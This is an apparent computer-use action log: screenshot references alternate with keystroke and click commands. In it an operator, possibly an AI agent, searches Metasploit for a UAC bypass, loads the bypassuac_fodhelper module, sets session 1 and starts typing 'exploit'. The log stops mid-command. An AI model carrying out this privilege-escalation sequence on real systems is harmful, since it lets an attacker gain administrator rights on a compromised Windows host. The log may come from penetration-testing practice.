
{"action": "key", "text": "Return"}

{"action": "type", "text": "search"}

{"action": "type", "text": "bypas"}

{"action": "type", "text": "uac"}

{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [551, 210]}

{"action": "mouse_move", "coordinate": [588, 245]}

{"action": "mouse_move", "coordinate": [581, 224]}

{"action": "mouse_move", "coordinate": [576, 221]}

Step: Load the bypassuac_fodhelper module by pasting its path after use
{"action": "double_click", "coordinate": [556, 224]}

{"action": "mouse_move", "coordinate": [462, 121]}

{"action": "left_click", "coordinate": [462, 110]}

{"action": "type", "text": "use"}

{"action": "left_click", "coordinate": [461, 111]}

{"action": "left_click", "coordinate": [497, 149]}

{"action": "key", "text": "Return"}

Step: Set session 1 on bypassuac_fodhelper and run exploit to launch the UAC bypass
{"action": "type", "text": "set"}

{"action": "type", "text": "session"}

{"action": "type", "text": "1"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "explo"}
